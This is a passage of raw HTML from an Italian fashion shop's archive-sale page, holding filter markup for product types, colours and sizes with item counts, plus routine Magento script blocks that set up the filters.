                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5557"
                    type="checkbox"
                    aria-label="Accessories"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Belt">
                                            <a
                    class="am-filter-item-692e337e93446"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/belt-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Belt</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5508"
                    type="checkbox"
                    aria-label="Belt"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Blouse">
                                            <a
                    class="am-filter-item-692e337e97d2f"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/blouse-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Blouse</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5500"
                    type="checkbox"
                    aria-label="Blouse"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Body">
                                            <a
                    class="am-filter-item-692e337e97f30"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/body-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Body</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5597"
                    type="checkbox"
                    aria-label="Body"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Cardigan">
                                            <a
                    class="am-filter-item-692e337e98103"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/cardigan-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Cardigan</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5496"
                    type="checkbox"
                    aria-label="Cardigan"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Cardigan Maglieria">
                                            <a
                    class="am-filter-item-692e337e982d4"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/cardigan_maglieria-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Cardigan Maglieria</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5587"
                    type="checkbox"
                    aria-label="Cardigan&#x20;Maglieria"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Coat">
                                            <a
                    class="am-filter-item-692e337e99019"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/coat-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Coat</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5543"
                    type="checkbox"
                    aria-label="Coat"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Denim">
                                            <a
                    class="am-filter-item-692e337e991de"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/denim-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Denim</span>
                                            <span class="count">7<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5586"
                    type="checkbox"
                    aria-label="Denim"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Dress">
                                            <a
                    class="am-filter-item-692e337e99383"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/dress-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Dress</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5491"
                    type="checkbox"
                    aria-label="Dress"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Gilet">
                                            <a
                    class="am-filter-item-692e337e99541"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/gilet-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Gilet</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5570"
                    type="checkbox"
                    aria-label="Gilet"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Gilet Maglieria">
                                            <a
                    class="am-filter-item-692e337e99705"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/gilet_maglieria-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Gilet Maglieria</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5616"
                    type="checkbox"
                    aria-label="Gilet&#x20;Maglieria"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Jacket">
                                            <a
                    class="am-filter-item-692e337e998f5"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/jacket-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Jacket</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5505"
                    type="checkbox"
                    aria-label="Jacket"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Jacket">
                                            <a
                    class="am-filter-item-692e337e99ac8"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/jacket_1-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Jacket</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5497"
                    type="checkbox"
                    aria-label="Jacket"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Jeans">
                                            <a
                    class="am-filter-item-692e337e99c7e"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/jeans-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Jeans</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5542"
                    type="checkbox"
                    aria-label="Jeans"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Jumper">
                                            <a
                    class="am-filter-item-692e337e99e3a"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/jumper-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Jumper</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5528"
                    type="checkbox"
                    aria-label="Jumper"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Jumpsuit">
                                            <a
                    class="am-filter-item-692e337e9a00a"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/jumpsuit-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Jumpsuit</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5507"
                    type="checkbox"
                    aria-label="Jumpsuit"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Kimono">
                                            <a
                    class="am-filter-item-692e337e9a1cf"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/kimono-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Kimono</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5599"
                    type="checkbox"
                    aria-label="Kimono"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Maglia Maglieria">
                                            <a
                    class="am-filter-item-692e337e9a39d"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/maglia_maglieria-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Maglia Maglieria</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5583"
                    type="checkbox"
                    aria-label="Maglia&#x20;Maglieria"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Pant">
                                            <a
                    class="am-filter-item-692e337e9a564"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/pant-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Pant</span>
                                            <span class="count">1<span class="filter-count-label">
                                item</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5501"
                    type="checkbox"
                    aria-label="Pant"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Piumino">
                                            <a
                    class="am-filter-item-692e337e9a728"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/piumino-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Piumino</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5615"
                    type="checkbox"
                    aria-label="Piumino"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Shirt">
                                            <a
                    class="am-filter-item-692e337ea0eeb"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/shirt-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Shirt</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5493"
                    type="checkbox"
                    aria-label="Shirt"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Short">
                                            <a
                    class="am-filter-item-692e337ea10ff"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/short-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Short</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5502"
                    type="checkbox"
                    aria-label="Short"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Shorts">
                                            <a
                    class="am-filter-item-692e337ea12dd"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/shorts-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Shorts</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5562"
                    type="checkbox"
                    aria-label="Shorts"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Skirt">
                                            <a
                    class="am-filter-item-692e337ea176a"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/skirt-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Skirt</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5494"
                    type="checkbox"
                    aria-label="Skirt"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Sweatshirt">
                                            <a
                    class="am-filter-item-692e337ea1a1d"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/sweatshirt-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Sweatshirt</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5499"
                    type="checkbox"
                    aria-label="Sweatshirt"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="T-Shirt">
                                            <a
                    class="am-filter-item-692e337ea1bff"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/t_shirt-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">T-Shirt</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5498"
                    type="checkbox"
                    aria-label="T-Shirt"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Top">
                                            <a
                    class="am-filter-item-692e337ea370b"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/top-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Top</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5495"
                    type="checkbox"
                    aria-label="Top"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Top Maglieria">
                                            <a
                    class="am-filter-item-692e337ea38e9"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/top_maglieria-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Top Maglieria</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5619"
                    type="checkbox"
                    aria-label="Top&#x20;Maglieria"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item -empty-value"
            data-label="Twin Set Maglieria">
                                            <a
                    class="am-filter-item-692e337ea3aa9"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/twin_set_maglieria-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Twin Set Maglieria</span>
                                            <span class="count">0<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[tipologia][]"
                    value="5606"
                    type="checkbox"
                    aria-label="Twin&#x20;Set&#x20;Maglieria"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
    <form class="am-shopby-form" data-amshopby-filter="color"
        >
        <div class="am-filter-items-color swatch-attribute swatch-layered
            color am-swatch-options"
            data-attribute-code="color"
            data-attribute-id="93"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color][]"
                                aria-label="Blue"
                                value="5486"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/blue-31-25.html?___from_store=it&amp;___store=world_en"
                                                aria-label="Blue"
                       data-label="Blue"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             color "
                             data-am-js="swatch-item"
                             option-type="1"
                             option-id="5486"
                             option-label="Blue"
                             option-tooltip-thumb=""
                             option-tooltip-value="#0000ff"
                             data-option-type="1"
                             data-option-id="5486"
                             data-option-label="Blue"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value="#0000ff"
                             style="background-color: #0000ff;">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Blue</span>
                                                            <span class="count">1</span>
                                <span class="filter-count-label">
                                                                item                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color][]"
                                aria-label="Grey"
                                value="5490"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/grey-31-25.html?___from_store=it&amp;___store=world_en"
                                                aria-label="Grey"
                       data-label="Grey"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             color "
                             data-am-js="swatch-item"
                             option-type="1"
                             option-id="5490"
                             option-label="Grey"
                             option-tooltip-thumb=""
                             option-tooltip-value="#808080"
                             data-option-type="1"
                             data-option-id="5490"
                             data-option-label="Grey"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value="#808080"
                             style="background-color: #808080;">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Grey</span>
                                                            <span class="count">4</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color][]"
                                aria-label="Azzurro"
                                value="5614"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/azzurro-31-25.html?___from_store=it&amp;___store=world_en"
                                                aria-label="Azzurro"
                       data-label="Azzurro"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                              "
                             data-am-js="swatch-item"
                             option-type="3"
                             option-id="5614"
                             option-label="Azzurro"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="3"
                             data-option-id="5614"
                             data-option-label="Azzurro"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Azzurro</span>
                                                            <span class="count">3</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
    <script type="text/x-magento-init">
    {
        ".am-filter-items-color": {
            "amShopbyFilterSwatch": {
                "collectFilters": 1,
                "clearUrl": "https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&amp;___store=world_en"
            }
        }
    }
    </script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">taglia</div>
                        <div data-role="content" class="filter-options-content">
    <form class="am-shopby-form" data-amshopby-filter="taglia"
        >
        <div class="am-filter-items-taglia swatch-attribute swatch-layered
            taglia "
            data-attribute-code="taglia"
            data-attribute-id="146"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="XXS"
                                value="5431"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-xxs.html?___from_store=it&amp;___store=world_en"
                                                aria-label="XXS"
                       data-label="XXS"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5431"
                             option-label="XXS"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5431"
                             data-option-label="XXS"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            XXS                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="XS"
                                value="5432"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-xs.html?___from_store=it&amp;___store=world_en"
                                                aria-label="XS"
                       data-label="XS"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5432"
                             option-label="XS"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5432"
                             data-option-label="XS"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            XS                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="S"
                                value="5433"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-s.html?___from_store=it&amp;___store=world_en"
                                                aria-label="S"
                       data-label="S"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5433"
                             option-label="S"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5433"
                             data-option-label="S"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            S                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="M"
                                value="5434"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-m.html?___from_store=it&amp;___store=world_en"
                                                aria-label="M"
                       data-label="M"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5434"
                             option-label="M"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5434"
                             data-option-label="M"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            M                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="L"
                                value="5435"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-l.html?___from_store=it&amp;___store=world_en"
                                                aria-label="L"
                       data-label="L"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5435"
                             option-label="L"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5435"
                             data-option-label="L"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            L                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="XL"
                                value="5436"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-xl.html?___from_store=it&amp;___store=world_en"
                                                aria-label="XL"
                       data-label="XL"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5436"
                             option-label="XL"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5436"
                             data-option-label="XL"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            XL                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="UNI"
                                value="5453"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-uni.html?___from_store=it&amp;___store=world_en"
                                                aria-label="UNI"
                       data-label="UNI"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5453"
                             option-label="UNI"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5453"
                             data-option-label="UNI"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            UNI                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="25"
                                value="5534"
                                type="checkbox"
                            checked                        />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31.html?___from_store=it&amp;___store=world_en"
                                                aria-label="25"
                       data-label="25"
                       class="am-swatch-link">
                
                                                                    <div class="selected swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5534"
                             option-label="25"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5534"
                             data-option-label="25"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            25                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="26"
                                value="5535"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-26.html?___from_store=it&amp;___store=world_en"
                                                aria-label="26"
                       data-label="26"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5535"
                             option-label="26"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5535"
                             data-option-label="26"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            26                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="27"
                                value="5536"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-27.html?___from_store=it&amp;___store=world_en"
                                                aria-label="27"
                       data-label="27"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5536"
                             option-label="27"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5536"
                             data-option-label="27"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            27                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="28"
                                value="5537"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-28.html?___from_store=it&amp;___store=world_en"
                                                aria-label="28"
                       data-label="28"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5537"
                             option-label="28"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5537"
                             data-option-label="28"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            28                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="29"
                                value="5538"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-29.html?___from_store=it&amp;___store=world_en"
                                                aria-label="29"
                       data-label="29"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5538"
                             option-label="29"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5538"
                             data-option-label="29"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            29                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
